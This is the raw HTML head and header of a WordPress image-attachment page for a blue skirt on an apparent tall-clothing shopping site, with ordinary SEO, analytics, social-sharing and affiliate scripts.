

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tallclothingmall.com/tall_skirts.html/just-dreamy-skirt-blue/
body_size: 11564
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>just dreamy skirt blue - Tall Clothing Mall</title>
	<link rel="canonical" href="https://tallclothingmall.com/tall_skirts.html/just-dreamy-skirt-blue/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="just dreamy skirt blue - Tall Clothing Mall" />
	<meta property="og:description" content="Tall Snob Longer Length Skirts" />
	<meta property="og:url" content="https://tallclothingmall.com/tall_skirts.html/just-dreamy-skirt-blue/" />
	<meta property="og:site_name" content="Tall Clothing Mall" />
	<meta property="og:image" content="https://tallclothingmall.com/tall_skirts.html/just-dreamy-skirt-blue" />
	<meta property="og:image:width" content="288" />
	<meta property="og:image:height" content="455" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tallclothingmall.com/tall_skirts.html/just-dreamy-skirt-blue/","url":"https://tallclothingmall.com/tall_skirts.html/just-dreamy-skirt-blue/","name":"just dreamy skirt blue - Tall Clothing Mall","isPartOf":{"@id":"https://tallclothingmall.com/#website"},"primaryImageOfPage":{"@id":"https://tallclothingmall.com/tall_skirts.html/just-dreamy-skirt-blue/#primaryimage"},"image":{"@id":"https://tallclothingmall.com/tall_skirts.html/just-dreamy-skirt-blue/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/just-dreamy-skirt-blue.jpg?fit=288%2C455&ssl=1","datePublished":"2013-04-23T18:17:53+00:00","dateModified":"2013-04-23T18:17:53+00:00","breadcrumb":{"@id":"https://tallclothingmall.com/tall_skirts.html/just-dreamy-skirt-blue/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tallclothingmall.com/tall_skirts.html/just-dreamy-skirt-blue/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tallclothingmall.com/tall_skirts.html/just-dreamy-skirt-blue/#primaryimage","url":"https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/just-dreamy-skirt-blue.jpg?fit=288%2C455&ssl=1","contentUrl":"https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/just-dreamy-skirt-blue.jpg?fit=288%2C455&ssl=1"},{"@type":"BreadcrumbList","@id":"https://tallclothingmall.com/tall_skirts.html/just-dreamy-skirt-blue/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tallclothingmall.com/"},{"@type":"ListItem","position":2,"name":"Tall Skirts","item":"https://tallclothingmall.com/tall_skirts.html"},{"@type":"ListItem","position":3,"name":"just dreamy skirt blue"}]},{"@type":"WebSite","@id":"https://tallclothingmall.com/#website","url":"https://tallclothingmall.com/","name":"Tall Clothing Mall","description":"Womens tall clothing | mens tall clothing | tall shopping | tall stores","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tallclothingmall.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tall Clothing Mall &raquo; Feed" href="https://tallclothingmall.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tall Clothing Mall &raquo; Comments Feed" href="https://tallclothingmall.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tall Clothing Mall &raquo; just dreamy skirt blue Comments Feed" href="https://tallclothingmall.com/tall_skirts.html/just-dreamy-skirt-blue/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/tallclothingmall.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/tallclothingmall.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/tallclothingmall.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"d6989dcc7b95dd718bf01095ab12e693","url_components":{"year":"2013","monthnum":"04","day":"23","hour":"12","minute":"17","second":"53","post_id":"3244","postname":"just-dreamy-skirt-blue","category":"uncategorized"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='d6989dcc7b95dd718bf01095ab12e693' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Tall Clothing Mall' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://tallclothingmall.com/tall_skirts.html/just-dreamy-skirt-blue/' />
<meta name='shareaholic:keywords' content='tag:tall skirts, type:attachment' />
<meta name='shareaholic:article_published_time' content='2013-04-23T12:17:53-06:00' />
<meta name='shareaholic:article_modified_time' content='2013-04-23T12:17:53-06:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_visibility' content='private' />
<meta name='shareaholic:article_author_name' content='Krista Mayne' />
<meta name='shareaholic:site_id' content='d6989dcc7b95dd718bf01095ab12e693' />
<meta name='shareaholic:wp_version' content='9.7.9' />

<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/just-dreamy-skirt-blue.jpg?resize=150%2C150&ssl=1' />
<!-- Shareaholic Open Graph Tags End -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tallclothingmall.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='blissful-theme-css' href='https://tallclothingmall.com/wp-content/themes/basic-no-cat/style.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://tallclothingmall.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/plugins/magic-action-box/assets/js/actionbox-helper.js?ver=2.17.2" id="mab-actionbox-helper-js"></script>
<link rel="https://api.w.org/" href="https://tallclothingmall.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tallclothingmall.com/wp-json/wp/v2/media/3244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tallclothingmall.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/a37iFz-Qk' />
<link rel="alternate" type="application/json+oembed" href="https://tallclothingmall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftallclothingmall.com%2Ftall_skirts.html%2Fjust-dreamy-skirt-blue%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tallclothingmall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftallclothingmall.com%2Ftall_skirts.html%2Fjust-dreamy-skirt-blue%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://tallclothingmall.com/wp-content/themes/basic-no-cat/images/favicon.ico" />
<meta name="p:domain_verify" content="62c6c64445874e352bef0814d3acae8b"/>


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-1400097-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '185271171960029'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=185271171960029&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<script>window.nastygoat = {aid:"17n0qoNDc3iHZ3P85JRr6pN3uc86lA0l7CMpt_XpAFamwqss3R_Z9aZyOTJ_0GLl5Q==",pid:"LWI9yzFE3DiiOygsFryKEordZKjVzDyCOxX-Jt621607"};</script>
<script type="text/javascript" async="true" src="//assets.rewardstyle.com/scriptmanager/rs-script-manager.js"></script>
<style type="text/css">#header { background: url(https://tallclothingmall.com/wp-content/themes/basic-no-cat/images/header.png) no-repeat !important; }</style>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="wp-custom-css">/*
Welcome to Custom CSS!

CSS (Cascading Style Sheets) is a kind of code that tells the browser how
to render a web page. You may delete these comments and get started with
your customizations.

By default, your stylesheet will be loaded after the theme stylesheets,
which means that your rules can take precedence and override the theme CSS
rules. Just write here what you want to change, you don't need to copy all
your theme's stylesheet content.
*/
#nav li a {
	color: #fff;
	display: block;
	font-family: "Century Gothic", AppleGothic, Arial, sans-serif;
	font-size: 20px;
	margin: 0;
	padding: 10px;
	position: relative;
	text-decoration: none;
}

a:link {
	color: #3581CC;
}

/* unvisited link */
a:visited {
	color: #3581CC;
}

/* visited link */</style></head>
<body class="attachment attachment-template-default single single-attachment postid-3244 attachmentid-3244 attachment-jpeg custom-header header-image content-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://tallclothingmall.com/">Tall Clothing Mall</a></p><p id="description">Womens tall clothing | mens tall clothing | tall shopping | tall stores</p></div><div class="widget-area header-widget-area"><div id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div id= "social"><a HREF="http://www.bloglovin.com/en/blog/5197951"target="blank"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/rss.png" data-recalc-dims="1"></A>
<a HREF="http://www.facebook.com/TallClothingMall"target="blank"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/facebook.png" data-recalc-dims="1"></A>
<A HREF="https://twitter.com/tallclothingmal"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/twitter.png" data-recalc-dims="1"></A>
<a HREF="http://plus.google.com/u/0/102386307383088906297/posts/p/pub#102386307383088906297/posts/p/pub"target="blank"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/google-plus.png" data-recalc-dims="1"></A>
<a HREF="https://pinterest.com/tallclothingmal/"target="blank"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/pinterest.png" data-recalc-dims="1"></A>
<A HREF="mailto:admin@tallclothingmall.com"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/email.png" data-recalc-dims="1"></A></div>
</div>
		</div></div>
